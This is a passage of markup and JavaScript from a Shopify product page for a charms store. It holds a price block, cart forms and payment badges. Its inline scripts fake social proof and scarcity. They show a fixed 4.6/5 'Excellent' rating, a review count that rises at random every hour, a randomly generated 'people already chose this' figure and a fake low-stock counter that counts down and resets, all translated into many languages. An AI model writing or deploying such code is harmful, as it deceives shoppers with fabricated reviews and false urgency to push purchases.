  font-weight: bold;
  margin: 0 4px; /* Gère les espaces équilibrés */
}
</style>

<div class="trustscore-container">
  <div class="stars" style="width: 90px; height: 16px;">
    <!-- SVG étoiles blanches -->
    <svg version="1.1" viewBox="0 0 512 96" style="width: 100%; height: auto;" xmlns="http://www.w3.org/2000/svg">
      <style type="text/css">
        .st0{fill:#00B67A;}
        .st1{fill:#DCDCE6;}
        .st2{fill:#FFFFFF;}
      </style>
      <g>
        <g>
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(104,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(208,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(312,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(416,0)">
          <rect class="st0" width="48" height="96"/>
          <rect x="48" class="st1" width="48" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
      </g>
    </svg>
  </div>
  <div class="trustscore"></div>
</div>

<script>
(function() {
  // --- CONFIG PAYS (basé sur TLD domaine)
  const countriesConfig = {
    fr: { lang: 'fr' }, dk: { lang: 'dk' }, de: { lang: 'de' }, es: { lang: 'es' }, it: { lang: 'it' },
    pt: { lang: 'pt' }, nl: { lang: 'nl' }, be: { lang: 'fr' }, lu: { lang: 'fr' },
    at: { lang: 'de' }, ie: { lang: 'en' }, fi: { lang: 'fi' }, se: { lang: 'sv' },
    no: { lang: 'no' }, cz: { lang: 'cs' }, pl: { lang: 'pl' }, ro: { lang: 'ro' },
    hu: { lang: 'hu' }, ch: { lang: 'de' }, mx: { lang: 'es' }, br: { lang: 'pt' },
    au: { lang: 'en' }, nz: { lang: 'en' }, ca: { lang: 'en' }, jp: { lang: 'ja' },
    kr: { lang: 'ko' }, uk: { lang: 'en' }, com: { lang: 'en' }, us: { lang: 'en' }
  };

  // --- Traductions texte & formats
  const translations = {
    fr: { excellent: "Excellent", reviews: "avis", decimal: "," },
    en: { excellent: "Excellent", reviews: "reviews", decimal: "." },
    es: { excellent: "Excelente", reviews: "reseñas", decimal: "," },
    de: { excellent: "Ausgezeichnet", reviews: "Bewertungen", decimal: "," },
    it: { excellent: "Eccellente", reviews: "recensioni", decimal: "," },
    pt: { excellent: "Excelente", reviews: "avaliações", decimal: "," },
    nl: { excellent: "Uitstekend", reviews: "beoordelingen", decimal: "," },
    sv: { excellent: "Utmärkt", reviews: "recensioner", decimal: "," },
    no: { excellent: "Utmerket", reviews: "anmeldelser", decimal: "," },
    cs: { excellent: "Vynikající", reviews: "recenzí", decimal: "," },
    pl: { excellent: "Doskonały", reviews: "opinii", decimal: "," },
    ro: { excellent: "Excelent", reviews: "recenzii", decimal: "," },
    hu: { excellent: "Kiváló", reviews: "értékelés", decimal: "," },
    fi: { excellent: "Erinomainen", reviews: "arvostelua", decimal: "," },
    ja: { excellent: "優秀", reviews: "レビュー", decimal: "." },
    dk: { excellent: "Fremragende", reviews: "anmeldelser", decimal: "," },
    ko: { excellent: "우수", reviews: "리뷰", decimal: "." }
  };

  // --- Détection langue via domaine
  const host = window.location.hostname;
  const tld = host.includes('.') ? host.split('.')[0] : 'com'; // ex: fr.charmsoff.com -> fr
  const config = countriesConfig[tld] || countriesConfig['com'];
  const t = translations[config.lang] || translations['en'];

  // --- Score fixe
  const score = 4.6;

  // --- Compteur dynamique reviews
  const reviewsKey = 'trustscore_reviews_count';
  const lastUpdateKey = 'trustscore_reviews_time';

  let reviewsCount = parseInt(localStorage.getItem(reviewsKey)) || 2013;
  let lastUpdate = parseInt(localStorage.getItem(lastUpdateKey)) || Date.now();
  const now = Date.now();
  const hoursPassed = Math.floor((now - lastUpdate) / (60 * 60 * 1000));

  if (hoursPassed >= 1) {
    reviewsCount += hoursPassed * (Math.floor(Math.random() * 2) + 1); // +1 ou +2 par heure
    lastUpdate = now;
  }

  localStorage.setItem(reviewsKey, reviewsCount);
  localStorage.setItem(lastUpdateKey, lastUpdate);

  // --- Formatage : score avec virgule ou point, reviews sans séparateur
  const formattedScore = score.toString().replace('.', t.decimal);
  const formattedReviews = reviewsCount; // PAS de séparateur

  // --- Injection texte
  document.querySelector('.trustscore').innerHTML =
    `<span class="highlight">${formattedScore}/5</span> ${t.excellent} <span class="highlight">${formattedReviews}+ ${t.reviews}</span>`;
})();
</script>
<div class="no-js-hidden product-page-price" id="price-template--26227750764879__main" role="status"  style="--margin-top: 1.2rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular main-price accent-color-accent-1"
      
        data-variant-id="48150811050319"
      >
        R$ 19,99 BRL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last main-price accent-color-accent-1"
      
        data-variant-id="48150811050319"
      >
        R$ 19,99 BRL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular main-comapre-price accent-color-accent-1"
          
            data-variant-id="48150811050319"
          >
            R$ 24,99 BRL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-background-1">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26227750764879__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48150811050319">
                  
<input type="hidden" name="product-id" value="8868978393423" /><input type="hidden" name="section-id" value="template--26227750764879__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26227750764879__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26227750764879__main">Variantes de produtos</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26227750764879__main"
        class="select__select"
        form="product-form-template--26227750764879__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="48150811050319"
          >Default Title - R$ 19,99 - Esgotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="product-info-snippet" style="margin-top:6px;">

  <!-- Stock Alert dynamique -->
  <div class="flex-div-wrapper" style="display:flex;align-items:center;margin-bottom:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <span style="width:8px;height:8px;border-radius:50%;background:#fa8c18;animation:pulse 1.5s infinite;"></span>
    </div>
    <span id="stock-alert-text" style="color:#fa8c18;font-weight:600;"></span>
  </div>

  <!-- Social Proof dynamique -->
  <div class="flex-div-2" style="display:flex;align-items:center;margin-bottom:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#000">
        <path d="M256 464l-16.56-15.18C104 312 32 240 32 144 32 76.8 76.8 32 144 32c40.4 0 79 19.6 104 50.4C273 51.6 311.6 32 352 32c67.2 0 112 44.8 112 112 0 96-72 168-207.4 304L256 464z"/>
      </svg>
    </div>
    <span id="people-chose-text"></span>
  </div>

  <!-- Shipping Info + Tooltip -->
  <div class="flex-div-2" style="display:flex;align-items:center;position:relative;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" fill="#000">
        <path d="M48 0C21.5 0 0 21.5 0 48V368c0 26.5 21.5 48 48 48H64c0 53 43 96 96 96s96-43 96-96H384c0 53 43 96 96 96s96-43 96-96h32c17.7 0 32-14.3 32-32s-14.3-32-32-32V288 256 237.3c0-17-6.7-33.3-18.7-45.3L512 114.7c-12-12-28.3-18.7-45.3-18.7H416V48c0-26.5-21.5-48-48-48H48zM416 160h50.7L544 237.3V256H416V160zM112 416a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm368-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"/>
      </svg>
    </div>
    <span id="shipping-text"></span>

    <!-- Tooltip -->
    <div class="tooltip" style="margin-left:6px;">
      <svg width="14" height="14" viewBox="-1 -1 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" style="overflow: visible;">
        <path fill-rule="evenodd" stroke="#000000" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"></path>
        <path d="M5.255 5.786a.237.237 0 0 0 .241.247h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286zm1.557 5.763c0 .533.425.927 1.01.927.609 0 1.028-.394 1.028-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94z"></path>
      </svg>
      <span class="tooltipblock"></span>
    </div>
  </div>

  <!-- Gift Offer -->
  <div class="flex-div-2" style="display:flex;align-items:center;margin-top:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16" fill="#000">
        <path d="M32 192v288c0 17.7 14.3 32 32 32h384c17.7 0 32-14.3 32-32V192H32zm448-96h-85.3c12.4-14.1 21.3-32.2 21.3-52.3C416 19 397 0 373.3 0c-16.8 0-31.3 10-39.2 24.3L256 96l-78.1-71.7C170 10 155.5 0 138.7 0 115 0 96 19 96 43.7c0 20.1 8.9 38.2 21.3 52.3H32c-17.7 0-32 14.3-32 32v32h512v-32c0-17.7-14.3-32-32-32z"/>
      </svg>
    </div>
    <span id="gift-offer-text"></span>
  </div>

</div>

<style>
@keyframes pulse {
  0% { transform: scale(1); opacity: 0.6; }
  50% { transform: scale(1.3); opacity: 1; }
  100% { transform: scale(1); opacity: 0.6; }
}
.tooltip {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.tooltip .tooltipblock {
  visibility: hidden;
  width: 220px;
  background-color: white;
  color: black;
  text-align: left;
  padding: 8px;
  font-size: 13px;
  top: 120%;
  left: 50%;
  transform: translateX(-50%);
  box-shadow: 0 4px 8px rgba(0,0,0,0.1), 0 6px 20px rgba(0,0,0,0.1);
  position: absolute;
  z-index: 9999;
  white-space: normal;
}
.tooltip:hover .tooltipblock {
  visibility: visible;
}
</style>

<script defer>
(function() {
  // --- CONFIG PAYS ---
  const countriesConfig = {
    fr: { lang: 'fr', free: '30 €' }, de: { lang: 'de', free: '30 €' },
    es: { lang: 'es', free: '30 €' }, it: { lang: 'it', free: '30 €' },
    pt: { lang: 'pt', free: '30 €' }, nl: { lang: 'nl', free: '30 €' },
    be: { lang: 'fr', free: '30 €' }, lu: { lang: 'fr', free: '30 €' },
    at: { lang: 'de', free: '30 €' }, ie: { lang: 'en', free: '30 €' },
    fi: { lang: 'fi', free: '30 €' }, se: { lang: 'sv', free: '350 SEK' },
    no: { lang: 'no', free: '350 NOK' }, cz: { lang: 'cs', free: '800 Kč' },
    pl: { lang: 'pl', free: '150 zł' }, ro: { lang: 'ro', free: '30 €' },
    hu: { lang: 'hu', free: '15 000 Ft' }, ch: { lang: 'de', free: '30 CHF' },
    mx: { lang: 'es', free: '195 MXN' }, br: { lang: 'pt', free: '200 BRL' },
    au: { lang: 'en', free: '60 AUD' }, nz: { lang: 'en', free: '60 NZD' },
    ca: { lang: 'en', free: '50 CAD' }, jp: { lang: 'ja', free: '¥3000' },
    kr: { lang: 'ko', free: '₩50,000' }, uk: { lang: 'en', free: '30 £' },
    com: { lang: 'en', free: '$30' }, us: { lang: 'en', free: '$30' }
  };

  // --- TRANSLATIONS avec "="
  const translations = {
    fr: { stock:"Plus que {count} en stock",people:"{count} personnes ont déjà choisi ce charms",shipping:"Expédition 24h–72h, gratuite dès {free}",tooltip:"En raison d'une forte demande, les délais peuvent être prolongés. Nous faisons tout notre possible pour expédier vos commandes rapidement.",offer:"Achetez 10 charms = bracelet offert" },
    en: { stock:"Only {count} left in stock",people:"{count} people already chose this charms",shipping:"Shipping 24–72h, Free from {free}",tooltip:"Due to high demand, delivery times may be extended. We do everything we can to deliver your orders as quickly as possible.",offer:"Buy 10 charms = free bracelet" },
    es: { stock:"Solo quedan {count} en stock",people:"{count} personas ya eligieron este charms",shipping:"Envío en 24–72h, gratis desde {free}",tooltip:"Debido a la alta demanda, los tiempos de entrega pueden prolongarse. Hacemos todo lo posible por enviar tus pedidos lo antes posible.",offer:"Compra 10 charms = pulsera gratis" },
    de: { stock:"Nur noch {count} auf Lager",people:"{count} Personen haben dieses charms schon gewählt",shipping:"Versand in 24–72h, kostenlos ab {free}",tooltip:"Aufgrund der hohen Nachfrage können sich die Lieferzeiten verlängern. Wir tun unser Bestes, um Ihre Bestellung so schnell wie möglich zu versenden.",offer:"10 charms kaufen = Armband gratis" },
    it: { stock:"Solo {count} rimasti in magazzino",people:"{count} persone hanno già scelto questo charms",shipping:"Spedizione 24–72h, gratuita da {free}",tooltip:"A causa dell'elevata domanda, i tempi di consegna potrebbero allungarsi. Facciamo del nostro meglio per spedire il prima possibile.",offer:"Compra 10 charms = bracciale gratis" },
    pt: { stock:"Apenas {count} em stock",people:"{count} pessoas já escolheram este charms",shipping:"Envio em 24–72h, grátis a partir de {free}",tooltip:"Devido à elevada procura, os prazos de entrega podem ser alargados. Fazemos tudo para enviar o seu pedido o mais rápido possível.",offer:"Compre 10 charms = pulseira grátis" },
    nl: { stock:"Nog maar {count} op voorraad",people:"{count} mensen kozen al voor deze charms",shipping:"Verzending 24–72u, gratis vanaf {free}",tooltip:"Door de grote vraag kunnen de levertijden langer zijn. We doen ons best om je bestelling zo snel mogelijk te verzenden.",offer:"Koop 10 charms = armband gratis" },
    sv: { stock:"Endast {count} kvar i lager",people:"{count} personer har redan valt detta charms",shipping:"Frakt 24–72h, gratis från {free}",tooltip:"På grund av hög efterfrågan kan leveranstiderna förlängas. Vi gör allt vi kan för att skicka din beställning så snabbt som möjligt.",offer:"Köp 10 charms = gratis armband" },
    no: { stock:"Kun {count} igjen på lager",people:"{count} personer har allerede valgt dette charms",shipping:"Frakt 24–72t, gratis fra {free}",tooltip:"På grunn av høy etterspørsel kan leveringstiden bli lengre. Vi gjør alt vi kan for å sende bestillingen din raskt.",offer:"Kjøp 10 charms = gratis armbånd" },
    cs: { stock:"Pouze {count} skladem",people:"{count} lidí si již vybralo tento charms",shipping:"Doručení do 24–72 h, zdarma od {free}",tooltip:"Kvůli vysoké poptávce se může dodací lhůta prodloužit. Děláme maximum pro rychlé doručení vaší objednávky.",offer:"Kupte 10 charms = náramek zdarma" },
    pl: { stock:"Tylko {count} sztuk w magazynie",people:"{count} osób już wybrało ten charms",shipping:"Wysyłka w 24–72h, darmowa od {free}",tooltip:"Ze względu na duże zainteresowanie czas dostawy może się wydłużyć. Robimy wszystko, aby wysłać zamówienia jak najszybciej.",offer:"Kup 10 charms = bransoletka gratis" },
    ro: { stock:"Doar {count} pe stoc",people:"{count} persoane au ales deja acest charms",shipping:"Expediere în 24–72h, gratuită de la {free}",tooltip:"Din cauza cererii mari, termenele de livrare pot fi prelungite. Facem tot posibilul să livrăm cât mai repede comenzile.",offer:"Cumpără 10 charms = brățară gratuită" },
    hu: { stock:"Már csak {count} darab készleten",people:"{count} ember már kiválasztotta ezt a charmsot",shipping:"Szállítás 24–72 órán belül, ingyen {free} felett",tooltip:"A nagy kereslet miatt a szállítási idő meghosszabbodhat. Mindent megteszünk, hogy a rendelésedet minél gyorsabban kézbesítsük.",offer:"Vásárolj 10 charms = karkötő ajándékba" },
    fi: { stock:"Vain {count} jäljellä varastossa",people:"{count} ihmistä on jo valinnut tämän charmsin",shipping:"Toimitus 24–72h, ilmainen yli {free}",tooltip:"Korkean kysynnän vuoksi toimitusajat voivat pidentyä. Teemme parhaamme toimittaaksemme tilauksesi mahdollisimman nopeasti.",offer:"Osta 10 charms = ilmainen rannekoru" },
    ja: { stock:"残り{count}点のみ在庫あり",people:"{count}人がすでにこのcharmsを選びました",shipping:"24〜72時間で発送、{free}以上で送料無料",tooltip:"需要が高いため、配送に時間がかかる場合があります。できるだけ早くお届けできるよう最善を尽くします。",offer:"10 charms購入 = ブレスレット無料" },
    ko: { stock:"재고 {count}개만 남음",people:"{count}명이 이미 이 charms를 선택했습니다",shipping:"24~72시간 내 배송, {free} 이상 무료",tooltip:"수요가 많아 배송 시간이 지연될 수 있습니다. 가능한 한 빨리 배송해 드리겠습니다.",offer:"10 charms 구매 = 무료 팔찌" }
  };

   // --- DÉTECTION PAYS ---
  const host = window.location.hostname;
  const tld = host.includes('.') ? host.split('.')[0] : 'com';
  const config = countriesConfig[tld] || countriesConfig['com'];
  const t = translations[config.lang] || translations['en'];

  // --- CLEFS LOCALSTORAGE ---
  const productKey = 'charms_' + window.location.pathname;

  // PEOPLE COUNT
  const peopleKey = productKey + '_people';
  const peopleTimeKey = productKey + '_people_time';
  let peopleCount = parseInt(localStorage.getItem(peopleKey));
  let lastPeopleUpdate = parseInt(localStorage.getItem(peopleTimeKey));
  const now = Date.now();

  if (!peopleCount) {
    peopleCount = Math.floor(Math.random() * (1000 - 100 + 1)) + 100;
    lastPeopleUpdate = now;
  }

  const hoursPassed = Math.floor((now - lastPeopleUpdate) / (6 * 60 * 60 * 1000));
  if (hoursPassed >= 1) {
    peopleCount += (Math.floor(Math.random() * 2) + 1) * hoursPassed;
    lastPeopleUpdate = now;
  }

  localStorage.setItem(peopleKey, peopleCount);
  localStorage.setItem(peopleTimeKey, lastPeopleUpdate);

  document.getElementById('people-chose-text').textContent =
    t.people.replace('{count}', peopleCount);

  // STOCK COUNT
  const stockKey = productKey + '_stock';
  const stockTimeKey = productKey + '_stock_time';
  const lastDecreaseKey = productKey + '_last_decrease';

  let stockCount = parseInt(localStorage.getItem(stockKey));
  let stockStartTime = parseInt(localStorage.getItem(stockTimeKey));
  let lastDecrease = parseInt(localStorage.getItem(lastDecreaseKey));

  if (!stockCount) {
    stockCount = Math.floor(Math.random() * (50 - 10 + 1)) + 10;
    stockStartTime = now;
    lastDecrease = now;
  }

  if (!stockStartTime) stockStartTime = now;
  if (!lastDecrease) lastDecrease = now;

  const oneDay = 24 * 60 * 60 * 1000;
  if (stockCount === 2 && (now - stockStartTime) > oneDay) {
    stockCount = Math.floor(Math.random() * (50 - 10 + 1)) + 10;
    stockStartTime = now;
    lastDecrease = now;
  } else {
    const randomInterval = Math.floor(Math.random() * (6 - 2 + 1) + 2) * 60 * 60 * 1000;
    const timePassed = now - lastDecrease;
    if (timePassed >= randomInterval && stockCount > 2) {
      const decrement = Math.floor(Math.random() * 2) + 1;
      stockCount = Math.max(2, stockCount - decrement);
      lastDecrease = now;
    }
  }

  localStorage.setItem(stockKey, stockCount);
  localStorage.setItem(stockTimeKey, stockStartTime);
  localStorage.setItem(lastDecreaseKey, lastDecrease);

  document.getElementById('stock-alert-text').textContent =
    t.stock.replace('{count}', stockCount);

  // SHIPPING TEXT + TOOLTIP
  document.getElementById('shipping-text').textContent = t.shipping.replace('{free}', config.free);
  document.querySelector('.tooltipblock').textContent = t.tooltip;

  // OFFER TEXT
  document.getElementById('gift-offer-text').textContent = t.offer;
})();
</script>
<div id="shopify-block-AYWthWlcybWtGUTZwa__one_click_upsell_on_page_3Hdf77" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget --><section id="ocu-widget"></section><!-- END app snippet -->


</div>


<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--26227750764879__main" data-options="Title" id="ProductForm-template--26227750764879__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26227750764879__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26227750764879__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48150811050319"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26227750764879__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label">Esgotado
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8868978393423" /><input type="hidden" name="section-id" value="template--26227750764879__main" /></form></product-form><!-- AVADA SPEEDUP PRELOAD START -->
<link href="//br.charmsoff.com/cdn/shop/t/47/assets/component-pickup-availability.aio.min.css?v=67917174608872970411756528585" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END --><pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48150811050319"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de recolha</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//br.charmsoff.com/cdn/shop/t/47/assets/pickup-availability.aio.min.js?v=156325527165048764091756528603" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 